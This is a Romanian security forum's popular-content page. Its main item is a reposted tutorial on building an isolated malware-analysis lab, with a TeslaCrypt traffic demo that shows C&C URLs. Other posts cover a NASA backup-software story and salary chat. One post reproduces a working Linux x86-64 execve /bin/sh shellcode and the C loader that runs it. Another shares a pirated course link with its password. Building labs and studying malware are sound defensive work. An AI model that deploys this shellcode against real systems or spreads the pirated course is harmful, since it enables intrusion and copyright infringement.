Leaderboard
Popular Content
Showing content with the highest reputation on 06/07/17 in all areas
-
In this post we will set up a virtual lab for malware analysis. We’ll create an isolated virtual network separated from the host OS and from the Internet, in which we’ll setup two victim virtual machines (Ubuntu and Windows 7) as well as an analysis server to mimic common Internet services like HTTP or DNS. Then, we’ll be able to log and analyze the network communications of any Linux or Windows malware, which will unknowingly connect to our server instead of the Internet. We demonstrate the setup with a real life use case where we analyze the traffic of the infamous TeslaCrypt ransomware, a now defunct ransomware which infected a large number of systems from 2015 to mid-2016. Diagram of our future setup. Note that the machines in the virtual network will be isolated from the host OS and will not be able to connect to the Internet. This guide includes quite a lot of material, so here’s a table of contents to give you an overview of what we’ll cover and let you jump directly to a section if you’d like. Creating the virtual machines Setup of the analysis machine: INetSim, Burp Creating an isolated virtual network Creating and restoring snapshots Using INetSim and Burp on the analysis machine to analyze the network traffic Setting up a shared folder between the analysis machine and the host OS Demo time: the TeslaCrypt ransomware Conclusion 1. Creating the virtual machines Here are two links you can use to download Ubuntu and Windows 7 virtual machine images. Ubuntu (victim machine 1 and analysis machine): download Ubuntu 16.10 64 bits from OsBoxes (direct link) Windows 7 (victim machine 2): download from the Microsoft Developer Website (select IE 11 on Win 7 (x86) and VirtualBox) Tip: if you already have an Ubuntu virtual machine you’re not using, you can simply clone it and reuse it in the next steps (right click > Clone). Before starting, make sure you have enough disk space available (I’d recommend at least 10-20 GB). Base Ubuntu machine OsBoxes provides us with a ready-to-go virtual disk that we can simply plug on a VM and start using right away. Start by extracting the archive you just downloaded. $ 7za e Ubuntu_16.10_Yakkety-VB-64bit.7z You’ll be provided with a VDI file representing the virtual disk of the machine. We’ll start by setting up the base Ubuntu image, which we will then clone to have our two Ubuntu VMs. In VirtualBox, create a new machine (New button), and call it Ubuntu analysis. Then, select how much RAM you want to give it. At this point, VirtualBox will ask you if you wish to create a new virtual hard disk or use an already exiting one. Select Use an existing virtual hard disk file, click on the directory icon at the right of the dropdown list, and select the VDI file. You can then power up the machine. The default password is osboxes.org. Basic setup The default keyboard uses the QWERTY layout. If like me you’re not familiar with it, start by changing it (Settings > Text Entry). Optionally, you can also change the default password using: $ passwd osboxes It can also be a good idea to update your packages. $ sudo apt-get update $ sudo apt-get upgrade Install the guest additions Select Devices > Insert guest additions CD image in the menu of the window in which the VM runs. You will then be asked if you want to run the installer; answer yes, and enter the default password (by default osboxes.org). Once the installation is complete, power off the VM. Cloning Now that you have a basic Ubuntu VM ready to go, clone it (right click on it in the main VirtualBox interface > Clone). Name the clone Ubuntu victim, and check the checkbox to reinitialize its MAC address. Select Full clone for the type of clone. The two Ubuntu VMs created Windows 7 machine The download link I provided earlier points to a ZIP archive containing a OVA file. Unlike a VDI file it’s not only a virtual disk, but a full description of the virtual machine (including its virtual disk), so the only thing you need to do to create a virtual machine from it is to select File > Import Appliance in the main window of VirtualBox. If you can afford it, it’s probably better to give it at least 1024 MB of RAM. Once the import process is complete (it can take a few minutes), rename the VM Windows 7 victim and power it on. Install the guest additions Select Devices > Insert guest additions CD image in the menu of the window in which the VM runs, and run the installer from the virtual CD which has been inserted. When you’re done, power off the machine. 2. Setup of the analysis machine: INetSim, Burp INetSim INetSim is a very handy and powerful utility that allows to simulate a bunch of standard Internet services on a machine. By default, it will among others emulate a DNS, HTTP and SMTP that you can easily tune. Since we’ll later configure our victim machines to have no Internet access, we will need INetSim to simulate it. There are several ways to install INetSim. The easiest is to run the following commands (in the analysis machine). $ sudo su $ echo "deb http://www.inetsim.org/debian/ binary/" > /etc/apt/sources.list.d/inetsim.list $ wget -O - http://www.inetsim.org/inetsim-archive-signing-key.asc | apt-key add - $ apt update $ apt install inetsim Note: in order to be able to copy-paste those commands in your analysis machine, select Devices > Shared Clipboard > Bidirectional. We’ll come back later on how to use INetSim. Burp Unfortunately, it seems that INetSim’s SSL support is quite limited: it comes with a certificate for a single host (inetsim.org) and doesn’t support generating SSL certificates on the fly. This is a problem since most malwares nowadays encrypt their communications with SSL. We’ll use Burp as a transparent SSL proxy, which will stand in the middle of the victim machines and INetSim for SSL connections. If you don’t need to intercept SSL traffic for now, you won’t necessarily need Burp. Burp supports generating on-the-fly SSL certificates for any our victim machines will connect to. It also creates a single root CA certificate, that we’ll later import in our victim machines. This way, we’ll be able to intercept the encrypted communications that our malware sends. You can download Burp from the official website. The download is a bash installation script, run it to install Burp: $ bash ~/Downloads/burpsuite_free_linux_v1_7_23.sh By default, the Burp executable will be ~/BurpSuiteFree/BurpSuiteFree. 3. Setting up an isolated virtual network As a reminder, we want to set up an isolated network containing our three VMs. This network will not be able to access the Internet. Also, we want the analysis machine to act as a network gateway to the victim machines in order to easily be able to intercept the network traffic and to simulate various services such as DNS or HTTP. In order to achieve this, we will use a VirtualBox Internal Network. For those familiar with VirtualBox, an internal network differs from a host-only network in that an internal network cannot access the host machine at all. For each of your three virtual machines, do the following: Open its settings Go to the Network section Change the Attached to field to Internal network Enter malware-analysis-network as the network name Network configuration Analysis machine Power on the analysis machine, open a terminal, and run the ifconfig command. You should have an interface named enp0s3. If the name differs, just adapt it in the instructions to follow. Open the file /etc/network/interfaces as root, and add the following at the end: auto enp0s3 iface enp0s3 inet static address 10.0.0.1 netmask 255.255.255.0 This will assign the machine the static IP 10.0.0.1 on our virtual network. Now that we have configured the network interface, we need to start it up using: $ sudo ifup enp0s3 Ubuntu victim machine The process is very similar here, except that we’ll assign it the static IP 10.0.0.2, and instruct it to use 10.0.0.1 as a gateway and as a DNS server. Append the following at the end of the file /etc/network/interfaces : auto enp0s3 iface enp0s3 inet static address 10.0.0.2 gateway 10.0.0.1 netmask 255.255.255.0 dns-nameservers 10.0.0.1 And run: $ sudo ifup enp0s3 $ sudo service networking restart You should now be able to ping the analysis machine: $ ping 10.0.0.1 PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data. 64 bytes from 10.0.0.1: icmp_seq=1 ttl=64 time=0.480 ms 64 bytes from 10.0.0.1: icmp_seq=2 ttl=64 time=0.526 ms Windows 7 victim machine Right-click on the network icon in the taskbar (or go to Start Menu > Control Panel > Network and Internet > Network and Sharing center), click on Local Area Connection 2 > Properties, select on Internet Protocol Version 4, and click on the Properties button. We’ll assign the static IP 10.0.0.3 to the machine, and configure the rest similarly to the Ubuntu victim machine. Network settings Make sure to validate the settings (click on OK, Apply, etc. until all the settings windows are gone). You should now be able to ping the analysis machine: > ping 10.0.0.1 Pinging 10.0.0.1 with 32 bytes of data: Reply from 10.0.0.1: bytes=32 time<1ms TTL=64 Reply from 10.0.0.1: bytes=32 time<1ms TTL=64 All set! 4. Creating and restoring snapshots Now that our victim VMs are properly configured and are in a clean state (i.e. not infected by any kind of malware), we are going to make a snapshot of their current state. This way, we will be able to easily reset them to this clean state at any point time. VirtualBox makes this very easy: in the window in which the VM is running, just select Machine > Take Snapshot. You can name the snapshot Clean state. Make sure to do this for both your Ubuntu and Windows 7 victim machines. It doesn’t hurt to do it for your analysis machine as well. When you’ll want to reset a machine to its clean state, simply power it off and check the checkbox Restore current snapshot ‘Clean state’. 5. Using INetSim and Burp on the analysis machine to analyze the network traffic INetSim As previously mentioned, INetSim enables us to wide range of standard Internet services including DNS, HTTP(S), SMTP, etc. It has a default configuration file /etc/inetsim/inetsim.conf which is very well documented. It also ships with a data directory (/var/lib/inetsim) containing various default files. Since you’ll probably want a different INetSim configuration each time you make a new analysis, I suggest you create a directory analysis which will contain a sub directory for each analysis. $ mkdir analysis We’ll already create a sub directory for the sake of example, and copy the default INetSim configuration file and data folder in it. $ mkdir analysis/test-analysis $ cp /etc/inetsim/inetsim.conf analysis/test-analysis $ sudo cp -r /var/lib/inetsim analysis/test-analysis/data $ sudo chmod -R 777 data $ cd analysis/test-analysis By default, INetSim listens on the local interface only. To make it available to all the machines of our virtual network, replace the following line in the configuration file we just copied: #service_bind_address 10.0.0.1 By: service_bind_address 0.0.0.0 Now, we need to disable systemd-resolved, which is a local DNS server shipped by default with Ubuntu and will conflict with INetSim’s DNS server. $ sudo systemctl disable systemd-resolved.service $ sudo service systemd-resolved.service stop By default, INetSim’s DNS server will resolve all the domain names to 127.0.0.1. We want any domain name to resolve to 10.0.0.1 (the analysis machine IP) instead; uncomment the following line: #dns_default_ip 10.0.0.1 I mentioned earlier that INetSim’s SSL support is not optimal since it only has a single certificate for a single hostname (inetsim.org) and doesn’t allow to generate per-host certificates on the fly. To overcome that, we’ll run Burp on port 443 as a transparent proxy in front of INetSim. Therefore, we need to bind INetSim’s HTTPS server to a different port, say port 8443. Replace the following line: #https_bind_port 443 By: https_bind_port 8443 Now, let’s run INetSim! $ sudo inetsim --data data --conf inetsim.conf INetSim 1.2.6 (2016-08-29) by Matthias Eckert & Thomas Hungenberg [...] === INetSim main process started (PID 3605) === Session ID: 3605 Listening on: 0.0.0.0 Real Date/Time: 2017-06-04 12:58:07 Fake Date/Time: 2017-06-04 12:58:07 (Delta: 0 seconds) Forking services... * dns_53_tcp_udp - started (PID 3621) * irc_6667_tcp - started (PID 3631) * daytime_13_tcp - started (PID 3638) * discard_9_tcp - started (PID 3642) * discard_9_udp - started (PID 3643) * ident_113_tcp - started (PID 3634) * syslog_514_udp - started (PID 3635) [...] As you can see, INetSim has launched a bunch of network services. Those are all configurable and can be disabled in the configuration file. This configuration file is very well documented and explains all the options of INetSim; I recommend you take a few minutes to read it. Now, power on of your victim VM, open a web browser, and browse to any address (e.g. github.com). You should see the following: (Note that this default file corresponds to the HTML file data/http/fakefiles/sample.html.) Back on the analysis machine, shut down INetSim (CTRL + C). * dns_53_tcp_udp - stopped (PID 3621) * irc_6667_tcp - stopped (PID 3631) * daytime_13_tcp - stopped (PID 3638) [...] Simulation stopped. Report written to '/var/log/inetsim/report/report.3877.txt' (24 lines) As you can see, INetSim has created a summary report for us. It contains all the interactions our victim machine had with INetSim services. === Report for session '3877' === Real start date : 2017-06-04 13:18:27 Simulated start date : 2017-06-04 13:18:27 Time difference on startup : none 2017-06-04 13:18:38 First simulated date in log file 2017-06-04 13:18:40 DNS connection, type: A, class: IN, requested name: github.com 2017-06-04 13:18:40 HTTP connection, method: GET, URL: http://github.com/, file name: data/http/fakefiles/sample.html 2017-06-04 13:18:40 HTTP connection, method: GET, URL: http://github.com/favicon.ico, file name: data/http/fakefiles/sample.html 2017-06-04 13:18:40 Last simulated date in log file Burp for SSL interception To be able to analyze the SSL traffic, we also need to run Burp. We’ll run it as a transparent proxy in front of INetSim. When a victim machine will initiate a SSL connection, it will first go to Burp, which will then proxy it to INetSim. This section is not mandatory: if you don’t need to intercept SSL traffic right now, just jump to the next section. Here’s how it will look like with Burp in the middle: Start Burp as root: $ sudo /home/osboxes/BurpSuiteFree/BurpSuiteFree (We need to run it as root otherwise it won’t be able to bind port 443, which is a privileged port. There are other ways to do this, but let’s not bother here) Create a temporary project (you don’t have any other options with the free version anyway), and go to the Proxy tab, then to the Options sub-tab. You’ll see Burp’s default listener listening on port 8080. Click on the row corresponding to the default listener, and edit it (Edit) button. Configure it as follows: Binding tab Bind to port: 443 Bind to address: all interfaces Request handling tab: Redirect to host: localhost Redirect to port: 8443 Check Support invisible proxying Validate the settings, and you should get a listener similar to: By default, Burp intercepts the incoming requests and waits for you to explicitly let them pass through. To avoid this, go to the Intercept tab and click the button Intercept is on to disable it. Since Burp Free doesn’t allow you to save a project, you can export the settings we just made in order to import them next time you start Burp. To do this, use Burp > Project options > Save project options. Let’s make sure our setup if correctly working. Start INetSim, and run: $ curl --insecure https://localhost You should get: <html> <head> <title>INetSim default HTML page</title> </head> <body> <p></p> <p align="center">This is the default HTML page for INetSim HTTP server fake mode.</p> <p align="center">This file is an HTML document.</p> </body> </html> Importing Burp’s CA certificate on our victim machines Power on your Windows 7 victim machine, and try to browse to a HTTPS URL (e.g. https://github.com), you’ll see a warning similar to: This is because Burp generates a SSL certificate signed by its own CA certificate, which our victim machine doesn’t trust for now. In Burp, add a new proxy listener on port 8080, listening on all interfaces (tab Proxy > Options > button Add): Then, from the victim machine, browse to http://10.0.0.1:8080. Click on CA Certificate in the top-right corner to download Burp’s CA certificate. On the Windows 7 victim machine: open the file, click Install certificate > Next > Place all certificates in the following store: Trusted Root Certification Authorities > Next On the Ubuntu victim machine: Convert the certificate to the appropriate format (.crt) using $ openssl x509 -in ~/Downloads/cacert.der -inform DER -out burp.crt Copy it to /usr/local/share/ca-certificates $ sudo cp burp.crt /usr/local/share/ca-certificates/ Run $ sudo update-ca-certificates Firefox by default doesn’t use the system’s certificate store. If you want the SSL connection to work properly in Firefox as well, go to the Firefox settings into Advanced > Certificates > Import. Choose burp.crt, check Trust this CA to identify websites All set! Once you imported Burp’s CA certificate in the victim machines, make sure to create a new snapshot (e.g. Clean state with Burp’s CA certificate installed). 6. Setting up a shared folder between the analysis machine and the host OS At some point, you’ll obviously want to transfer some files to the analysis machine or to one of the victim machine; we’ll set up a file share to achieve it. In the VirtualBox running the analysis machine, go to Devices > Shared Folders > Shared folders settings. Create a new shared folder, choose the local folder of your host OS it should be mapped to, and choose a name. Check the checkbox to make it permanent. Now on the analysis machine, mount the shared folder: $ mkdir ~/malware-analysis-share $ sudo mount -t vboxsf -o uid=$UID,gid=$(id -g) malware-analysis-share ~/malware-analysis-share And you’re good to go. In my case, all the files of my host machine located in /home/christophetd/malware-analysis-share will also end up in ~/malware-analysis-share in the analysis machine. Transferring files to a victim machine At some point, you’ll most probably need to transfer some files (e.g. malware samples) to one of the victim machines. Setting up a file share for them is a bad idea, because it means the victim machine (and by extent, the malware sample you’re running on it) have access to it. The simplest way to achieve a file transfer to the Ubuntu victim machine is to use netcat. Here’s a quick example. # Receiving machine having IP 10.0.0.2 $ nc -lvp 4444 > file.exe # Analysis machine (sender) $ cat file_to_transfer.exe | nc 10.0.0.2 4444 For a Window victim, we unfortunately don’t have netcat available. Alternatives might exist, but they probably don’t ship by default. One option is to use INetSim to serve your file to the victim machine. # inetsim.conf # Remove the default line: http_fakefile exe sample_gui.exe x-msdos-program # Replace it by http_fakefile exe file_to_transfer.exe x-msdos-program # And put file_to_transfer.exe in ./data/http/fakefiles With this of configuration, just browse any URL ending with a ‘.exe’ (e.g. http://github.com/file.exe). 7. Demo time: the TeslaCrypt ransomware Time for a quick demo! I downloaded a sample of the ransomware TeslaCrypt, transferred it to our Windows 7 victim machine, and executed it. After a few seconds, all the files of the VM have been encrypted and the following window pops-up. TeslaCrypt main window (click for full-size image) The machine’s files have been encrypted and replaced by files with the ECC extension After checking the logs of INetSim, we can see that the ransomware did the following DNS lookups: 7tno4hib47vlep5o.tor2web.org 7tno4hib47vlep5o.tor2web.blutmagie.de 7tno4hib47vlep5o.tor2web.fi bitcoin.toshi.io And sent several HTTP requests to those domains. HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.org/state.php?U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNCODc4MUIxNTZENTE5Q0M1RjIyMDMzNUQ0NzE0QUEzJmFkZHI9MUxOVUYzQnFMM29iMUNUMmFWcDNjVzROYjh6a2tWaVZ3VCZmaWxlcz0wJnNpemU9MCZ2ZXJzaW9uPTAuMi42YSZkYXRlPTE0OTY2NDg2NzUmT1M9NzYwMSZJRD0xNiZzdWJpZD0wJmdhdGU9RzA= HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.blutmagie.de/state.php?U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNCODc4MUIxNTZENTE5Q0M1RjIyMDMzNUQ0NzE0QUEzJmFkZHI9MUxOVUYzQnFMM29iMUNUMmFWcDNjVzROYjh6a2tWaVZ3VCZmaWxlcz0wJnNpemU9MCZ2ZXJzaW9uPTAuMi42YSZkYXRlPTE0OTY2NDg2NzUmT1M9NzYwMSZJRD0xNiZzdWJpZD0wJmdhdGU9RzE= HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.fi/state.php?U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNCODc4MUIxNTZENTE5Q0M1RjIyMDMzNUQ0NzE0QUEzJmFkZHI9MUxOVUYzQnFMM29iMUNUMmFWcDNjVzROYjh6a2tWaVZ3VCZmaWxlcz0wJnNpemU9MCZ2ZXJzaW9uPTAuMi42YSZkYXRlPTE0OTY2NDg2NzUmT1M9NzYwMSZJRD0xNiZzdWJpZD0wJmdhdGU9RzI= HTTPS connection, method: GET, URL: https://bitcoin.toshi.io/api/v0/addresses/1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT We see similar requests are made to tor2web.org, tor2web.blutmagie.de and tor2web.fi. Those services allow to access the Tor network without having to install Tor Browser or a similar tool. The malware contacts the Tor hidden service 7tno4hib47vlep5o.onion, which is probably some kind of C&C server. The payload of the request is a base64 encoded string, which decodes to: Subject=Ping &key=15B38B18AF20C0DB2A7C771E014363F2CB8781B156D519CC5F220335D4714AA3 &addr=1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT &files=0 &size=0 &version=0.2.6a &date=1496648675 &OS=7601 &ID=16 &subid=0 &gate=G1 It also makes an API call to bitcoin.toshio.io (which doesn’t exist anymore), most probably to check if the ransom has been paid to the bitcoin address 1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT. It seems like the malware generates an unique bitcoin address for each infected computer, since the address didn’t receive or send out any money. Conclusion Hopefully this guide will be helpful and allow you to safely analyze the network interactions of a malware. Keep in mind that some malwares detect when they are being run in a virtual machine and might adapt their behavior (e.g. do nothing). Here’s an article from MalwareBytes on the subject. Also, remember that while analyzing a malware’s network traffic can be very useful, it’s only one kind of dynamic analysis. Others include monitoring the register, the system calls, the files opened / created, etc. Open Security Training offers a full hands-on course on the topic, for free. Don’t hesitate to leave a comment if you found this guide useful / awesome / too long / too detailed. A big thank you to lbarman for the proofreading and numerous suggestions. Stay safe! Sursa: https://blog.christophetd.fr/set-up-your-own-malware-analysis-lab-with-virtualbox-inetsim-and-burp/3 points
-
^ comisioanele cred, costurile de transport etc... @Shadow86 www.comenziuk.net sunt de incredere, 10$ per produs2 points
-
O aplicaţie realizată de IT-iștii din Cluj, folosită de către NASA pe Staţia Spaţială Internaţională Mai mulţi IT-işti clujeni, dezvoltatori ai unei aplicaţii de back-up, au ajuns cu produsul lor chiar pe Staţia Spaţială Internaţională, după ce americanii de la NASA au cumpărat 20 de licenţe ale soft-ului lor, aflat în prezent deja la a şasea versiune, cu vânzări pe întreg mapamondul, scrie News.ro. NASA a achiziţionat 20 de licenţe ale soft-ului Backup4all, o aplicaţie dezvoltată de o echipă de programatori clujeni care deţin compania Softland. Începând cu luna mai, aplicaţia este folosită pe Staţia Spaţială Internaţională pentru activităţile de backup realizate de către agenţie. O licenţă pentru această aplicaţie costă 49,99 dolari, dar pentru că NASA a cumpărat o cantitate mai mare de licenţă, a primit şi o reducere, astfel încât preţul total a fost de 770 de dolari. De asemenea, pentru că este folosită într-un mediu în care nu există conexiune la internet, aplicaţia a trebuit modificată. "În ianuarie anul acesta am primit un mail de la NASA în care ne spuneau că şi-ar dori să instaleze Backup4all într-un mediu foarte securizat, fără acces la internet. Ne-au explicat că modalitatea noastră de activare nu va funcţiona în environment-ul lor şi atunci am aflat că vor să instaleze aplicaţia pe Staţia Spaţială Internaţională. A urmat o lună întreagă de teste şi configuraţii pentru ceea ce aveau nevoie şi în 31 mai a început să fie utilizată. Astfel, acum rulează pe opt laptopuri de pe Staţia Spaţială Internaţională”, a explicat Lóránt Barla, din partea companiei Softland. Clujenii, care au ajuns cu Backup4all la a şasea versiune, au explicat că mai ţin legătura cu cei de la NASA, în cazul în care aceştia au nevoie de ajutor pe partea de suport. "Cei de la NASA au cumpărat aplicaţia de pe site-ul nostru ca orice client normal. Nici măcar nu am ştiut. Poate mai avem şi alţi clienţi la fel de importanţi, dar nu ştim. Ar fi avut şi alte opţiuni pentru că este destul de mare concurenţa pe partea de backup. De ce au ales aplicaţia noastră? Pentru că li s-a părut că este cea mai bună soluţie pe care o pot configura conform nevoilor lor. În ceea ce îi priveşte pe clienţii noştri de la NASA, mai comunicăm profesional cu ei şi dacă vor avea nevoie de suport, pot conta pe ajutorul nostru. Dar, de regulă, Backup4all se configurează şi îşi face back-up automat fără să fie nevoie de altă interacţiune cu dezvoltatorii”, a precizat Lóránt Barla. Ca firmă, Softland funcţionează din 1999, la început desfăşurând activităţi de outsourcing. Din 2002 însă, echipa s-a concentrat să dezvolte şi să vândă propriile programe. În prezent, Softland are 13 angajaţi care se ocupă inclusiv de marketing, relaţia cu clienţii şi vânzări. Sursa: http://www.digi24.ro/stiri/externe/o-aplicatie-realizata-de-it-istii-din-cluj-folosita-de-catre-nasa-pe-statia-spatiala-internationala-7379222 points
-
Multi nu au incredere in Babuinland si exclud trimisul de produse. Cam la fel cum evita Nigeria. ^^grija la ce comandati, daca sunt chestii marunte e ok. Dar la electronice, lucruri mai scumpe, etc., garantia va fi in numele lor si va trebui tot prin ei sa actionati daca e nevoie. Customer support-ul nici nu va baga in seama daca nu sunteti cumparatorul direct.1 point
-
/* ;Title: Linux/x86-64 - /bin/sh Shellcode ;Author: Touhid M.Shaikh ;Contact: https://github.com/touhidshaikh ;Category: Shellcode ;Architecture: Linux x86_64 ;Description: This shellcode baased on "JMP CALL POP" method to Execute "/bin//sh". Length of shellcode is 31 bytes. ;Tested on : #1 SMP PREEMPT RT Debian 4.9.25-1kali1 (2017-05-04) ===COMPILATION AND EXECUTION=== #nasm -f elf64 shell.asm -o shell.o #ld shell.o -o shell <=== Making Binary File #./bin2shell.sh shell <== xtract hex code from the binary(https://github.com/touhidshaikh/bin2shell) =================SHELLCODE(INTEL FORMAT)================= section .text global _start _start: jmp shell here: xor rax,rax pop rdi xor rsi,rsi xor rdx,rdx add rax,59 syscall shell: call here bash db "/bin//sh" ===================END HERE============================ Compile with gcc with some options. # gcc -fno-stack-protector -z execstack shell-testing.c -o shell-testing */ #include<stdio.h> #include<string.h> unsigned char code[] = \ "\xeb\x10\x48\x31\xc0\x5f\x48\x31\xf6\x48\x31\xd2\x48\x83\xc0\x3b\x0f\x05\xe8\xeb\xff\xff\xff\x2f\x62\x69\x6e\x2f\x2f\x73\x68"; main() { printf("Touhid Shaikh (http://www.touhidshaikh.com)\n"); printf("Shellcode Length : %d\n", (int)strlen(code)); int (*ret)() = (int(*)())code; ret(); } Sursa: https://www.exploit-db.com/exploits/42126/.1 point
-
Totul este relativ. Cand faceti calcule de genul acesta, incercati sa luati in considerare multe alte chestii, incadrate la "calitatea vietii". Astfel, variabile ar fi calitatea aerului respirat, a produselor din market, a serviciilor medicale, a interactiunii cu institutiile statului, calitatea transportului in comun, serviciilor, amabilitatii chelnerilor, prestatia curvelor, si alte variabile.Deasemenea, nu va ganditi ca programator este doar ala de face pagini web, sau scrappere cu pitonul, ci programator este si ala de lucreaza cu masini cu comanda numerica, printere 3d, aplicatii SCADA, etc. Cati dintre voi au habar de programarea robotilor industriali sau au auzit de TOSMAP?Plm, poti trai bine si sa fi fericit si cu 500 euro si cu 5000 euro, sau poti fi nefericit cu un venit de 15k euro lunar. Astea sunt discutii care pot fi incadrate la filozofie.1 point
-
Vezi ca zborul cu avioanele si mersul cu masina este pilotat de calculator. Alea la randul lor sunt facute de programatori. La o simpla troaca de masina cu ecu ai calcule complexe, actuatori, abs, esp, franare, debit de aer calculat, injectie si sute de parametrii ce functioneaza si iti salveaza curul. Toate sunt facute de programatori. Cand spui programare te referi cumva la javascript, php si python pentru elevi ? :)))) Studiile alea despre salarii sunt trase de par oricum. In NL ajungi si la 8000 /lunar. In CH ajungi la 12000 chiar. In DE sari cu mult de 3000. Depinde de ce experienta ai si unde lucrezi.1 point
-
1 point
-
Am stat o cateva ore cautand acest curs, toate torrent-urile sunt moarte.: Pentester Academy Linux Assembly and Shellcoding Course | MEGA Parola arhivei este: nNFFWQgpmfvMHGr2EhET1 point